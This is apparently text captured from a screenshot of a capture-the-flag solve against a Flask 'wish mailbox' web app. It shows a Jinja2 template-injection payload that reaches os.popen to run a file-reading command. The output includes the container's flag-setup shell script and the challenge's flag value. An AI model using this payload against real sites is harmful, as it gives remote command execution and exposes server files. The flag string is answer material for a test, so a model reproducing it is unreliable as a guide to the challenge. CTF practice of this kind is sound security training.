 ✨ 星愿信箱
{% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__
=='_wrap_close' %}{% print i.__init__.__globals__['popen']('nl /*').read() %}
{% endif %}{% endfor %}
投递愿望
愿望反馈：
1 #!/bin/sh 2 # Get the user 3 user=$(ls /home) 4 # Check the
environment variables for the flag and assign to INSERT_FLAG 5 if [
"$DASFLAG" ]; then 6 INSERT_FLAG="$DASFLAG" 7 export
DASFLAG=no_FLAG 8 DASFLAG=no_FLAG 9 elif [ "$FLAG" ]; then 10
INSERT_FLAG="$FLAG" 11 export FLAG=no_FLAG 12 FLAG=no_FLAG 13
elif [ "$GZCTF_FLAG" ]; then 14 INSERT_FLAG="$GZCTF_FLAG" 15 export
GZCTF_FLAG=no_FLAG 16 GZCTF_FLAG=no_FLAG 17 else 18
INSERT_FLAG="flag{TEST_Dynamic_FLAG}" 19 fi 20 # 将FLAG写入文件 请
根据需要修改 21 echo $INSERT_FLAG | tee /flag 22 # 控制flag和项目源码
的权限 23 chmod 744 /flag 24 chmod 740 /app/* 25 # 启动flask，并同时
开启debug模式 26 # cd /app && flask --debug run -h 0.0.0.0 -p 8080 27
# 在无debug参数下启动flask 28 cd /app && flask run -h 0.0.0.0 -p 8080
29 NSSCTF{10eb45c1-25f7-49b4-a398-25a244b213c9}